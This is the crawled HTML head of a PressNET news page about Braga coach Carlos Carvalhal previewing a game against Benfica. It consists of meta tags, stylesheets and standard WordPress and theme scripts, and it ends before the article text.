

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2022/03/31/carlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica/
body_size: 32185
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Carlos Carvalhal: SC Braga vai &#8220;com tudo&#8221; para o jogo frente ao Benfica | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2022/03/31/carlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica/" />
<meta name="description" content="Carlos Carvalhal, treinador do Braga, antecipou esta quinta&#x2d;feira o embate frente ao Benfica. O timoneiro abordou ainda o futuro &agrave; frente dos arsenalistas." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Carlos Carvalhal: SC Braga vai &#8220;com tudo&#8221; para o jogo frente ao Benfica | PressNET" />
<meta property="og:description" content="Carlos Carvalhal, treinador do Braga, antecipou esta quinta&#x2d;feira o embate frente ao Benfica. O timoneiro abordou ainda o futuro &agrave; frente dos arsenalistas. Para o embate frente aos encarnados&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2022/03/31/carlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2020/11/carlos-carvalhal1.jpg" />
<meta property="og:image:width" content="657" />
<meta property="og:image:height" content="725" />
<meta property="article:published_time" content="2022-03-31T14:03:04+00:00" />
<meta property="article:modified_time" content="2022-03-31T14:03:04+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Carlos Carvalhal: SC Braga vai &#8220;com tudo&#8221; para o jogo frente ao Benfica | PressNET" />
<meta name="twitter:description" content="Carlos Carvalhal, treinador do Braga, antecipou esta quinta&#x2d;feira o embate frente ao Benfica. O timoneiro abordou ainda o futuro &agrave; frente dos arsenalistas. Para o embate frente aos encarnados&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2020/11/carlos-carvalhal1.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2022/03/31/carlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica/","url":"https://pressnet.pt/2022/03/31/carlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica/","name":"Carlos Carvalhal: SC Braga vai &#8220;com tudo&#8221; para o jogo frente ao Benfica | PressNET","description":"Carlos Carvalhal, treinador do Braga, antecipou esta quinta&#x2d;feira o embate frente ao Benfica. O timoneiro abordou ainda o futuro &agrave; frente dos arsenalistas.","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/desporto/","name":"Category: Desporto"},{"@type":"ListItem","position":3,"name":"Carlos Carvalhal: SC Braga vai &#8220;com tudo&#8221; para o jogo frente ao Benfica"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2022/03/31/carlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica/"},"datePublished":"2022-03-31T14:03:04+00:00","dateModified":"2022-03-31T14:03:04+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 9.16ms meta | 0.19ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/45344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2022%2F03%2F31%2Fcarlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2022%2F03%2F31%2Fcarlos-carvalhal-sc-braga-vai-com-tudo-para-o-jogo-frente-ao-benfica%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
